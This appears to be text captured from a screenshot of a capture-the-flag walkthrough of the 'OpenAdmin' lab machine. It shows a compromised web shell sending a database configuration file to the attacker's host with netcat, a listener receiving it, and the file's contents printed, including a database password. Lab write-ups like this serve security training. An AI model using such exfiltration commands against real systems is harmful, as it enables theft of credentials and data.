 www-data@openadmin:/opt/ona/www$ cd local/config
cd local/config
www-data@openadmin:/opt/ona/www/local/config$ ls
ls
database_settings.inc.php
motd.txt.example
run_installer
www-data@openadmin:/opt/ona/www/local/config$ nc 10.10.14.20 4323 < database_settings.inc.php
<ig$ nc 10.10.14.20 4323 < database_settings.inc.php
www-data@openadmin:/opt/ona/www/local/config$
root@kali: ~/Documents/CTF/Machine/OpenAdmin 116x34
root@kali:~/Documents/CTF/Machine/OpenAdmin# nc -lvp 4323 > database_settings.inc.php
listening on [any] 4323 ...
10.10.10.171: inverse host lookup failed: Unknown host
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.171] 51202
^C
root@kali:~/Documents/CTF/Machine/OpenAdmin# ls
47691.sh  database_settings.inc.php                   DirBusterReport-10.10.10.171-80.txt  LinEnum.txt
47772.rb  DirBusterReport-10.10.10.171-80-simple.txt  LinEnum_Info.old                     Screenshots
root@kali:~/Documents/CTF/Machine/OpenAdmin# subl database_settings.inc.php
root@kali:~/Documents/CTF/Machine/OpenAdmin# cat database_settings.inc.php
<?php

$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rri0R!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    ),
    'description' => 'Default data context',
    'context_color' => '#D3DBFF',
  ),
);